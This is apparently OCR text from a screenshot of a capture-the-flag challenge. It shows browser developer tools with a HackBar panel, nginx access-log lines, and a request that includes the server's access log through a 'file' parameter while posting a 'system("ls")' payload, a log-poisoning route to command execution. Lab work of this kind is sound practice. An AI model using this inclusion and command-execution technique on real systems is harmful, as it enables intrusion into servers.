 172.12.0.37 - - [28/Oct/2022:04:15:19 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0;
/2022:04:16:00 +0000] "GET / HTTP/1.1" 200 2291 "-" "fl0g.php index.php "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS Other
Load URL
http://bdf38749-0d25-4d85-9255-63eb4c495edc.challenge.ctf.show/?file=/var/log/nginx/access.log
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("ls");